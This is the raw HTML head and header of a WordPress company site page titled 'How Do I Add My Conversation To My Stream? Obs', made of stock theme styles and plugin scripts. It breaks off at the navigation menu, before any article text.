

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wangsamasresources.com/how-do-i-add-my-conversation-to-my-stream-obs-240/
body_size: 24879
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://wangsamasresources.com/xmlrpc.php" />

	<title>Wangsamas Resources | How Do I Add My Conversation To My Stream? Obs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wangsamas Resources &raquo; Feed" href="https://wangsamasresources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wangsamas Resources &raquo; Comments Feed" href="https://wangsamasresources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wangsamas Resources &raquo; How Do I Add My Conversation To My Stream? Obs Comments Feed" href="https://wangsamasresources.com/how-do-i-add-my-conversation-to-my-stream-obs-240/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wangsamasresources.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wangsamasresources.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wangsamasresources.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wangsamasresources.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wangsamasresources.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://wangsamasresources.com/wp-content/themes/bridge/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-1914.disabled_footer_top .footer_top_holder, .postid-1914.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/print.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1610041900' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1610041900' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.image_with_text img {
    margin: 0 auto 22px;
}
.footer_top .widget_nav_menu ul li{
    padding: 0 0 8px;
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://wangsamasresources.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CVarela+Round%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CNunito%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://wangsamasresources.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://wangsamasresources.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='bridge-childstyle-css' href='https://wangsamasresources.com/wp-content/themes/bridge-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wangsamasresources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wangsamasresources.com/wp-json/wp/v2/posts/1914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wangsamasresources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://wangsamasresources.com/how-do-i-add-my-conversation-to-my-stream-obs-240/" />
<link rel='shortlink' href='https://wangsamasresources.com/?p=1914' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wangsamasresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwangsamasresources.com%2Fhow-do-i-add-my-conversation-to-my-stream-obs-240%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wangsamasresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwangsamasresources.com%2Fhow-do-i-add-my-conversation-to-my-stream-obs-240%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1914 single-format-standard bridge-core-2.1.7  qode_grid_1200 footer_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-20.4 qode-theme-bridge wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">





<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  regular transparent header_style_on_scroll page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://wangsamasresources.com/" >
             <img itemprop="image" class="normal" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                            <div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><span   class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa  qode_icon_element" style="" ></i></span><span   class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa  qode_icon_element" style="" ></i></span><span   class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa  qode_icon_element" style="" ></i></span></div></div></div>
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://wangsamasresources.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
